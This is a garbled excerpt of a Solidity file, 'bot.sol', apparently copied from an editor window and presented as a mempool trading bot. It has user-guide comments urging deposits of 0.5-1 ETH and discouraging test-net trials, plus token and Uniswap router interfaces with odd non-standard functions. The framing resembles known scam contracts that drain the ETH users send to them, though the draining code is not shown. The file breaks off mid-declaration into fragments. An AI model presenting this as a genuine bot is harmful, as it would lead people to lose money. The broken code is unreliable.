 Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
uint amountADesired
ash or address